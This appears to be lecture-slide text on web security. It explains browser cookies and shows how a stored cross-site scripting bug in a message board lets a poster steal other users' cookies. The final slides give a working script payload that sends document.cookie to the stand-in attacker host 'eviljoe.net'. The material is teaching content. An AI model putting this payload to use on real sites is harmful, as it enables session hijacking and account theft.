When attacker splits message, he controls this information for the second message, sometimes dodging filter.## Mixed-source web pages

Browser makes TCP connection

to web server. Server sends HTML page: <HTML>

<HEAD>

<TITLE>USATODAY.com -

Radioactive medical procedures can set off alarms in a post-9/11 world</TITLE>

...

<div class="intro-copy">Most seasoned travelers know that

...

Browser deciphers page, displays text:

Most seasoned travelers know that ...Server can restrict access to pages: "I won't give you that page unless you give me a cookie!"

Where do cookies come from? User creates account, maybe pays. Server makes up a random cookie, sends it to browser. (Hopefully it's encrypted for transmission.)

On next connection to this server, browser sends cookie to server. Server inspects cookie, recognizes that it's this user.Server can also tell browser to connect to another server, sending this server's cookie:

<script>

document.location.replace

('http://mcpaper.com

/usatoday?cookie='

+document.cookie)

</script>

Browser trusts this server to say what should be done with this server's cookie.

Real example: united.com shares secrets with itn.net.Server may display pages with postings from other users: Welcome, Bill! Here are today's postings. From Eric Please upgrade sendmail to fix the latest buffer overflow.

> From Joe Thanks.Common bug: Server takes text from Joe and simply inserts the text into the web page.

Joe says to server: Thanks.

Server says to victim's browser: From Joe<br> <blockquote> Thanks. </blockquote>

Impact of this bug: Joe can steal victim's cookies, through cross-site scripting.Joe provides more text: Thanks.<script> document.location.replace ('http://eviljoe.net/x?y=' +document.cookie)</script> Server passes text along: From Joe<br> <blockquote> Thanks.<script> document.location.replace ('http://eviljoe.net/x?y=' +document.cookie)</script> </blockquote> Browser sends the cookie to eviljoe.net.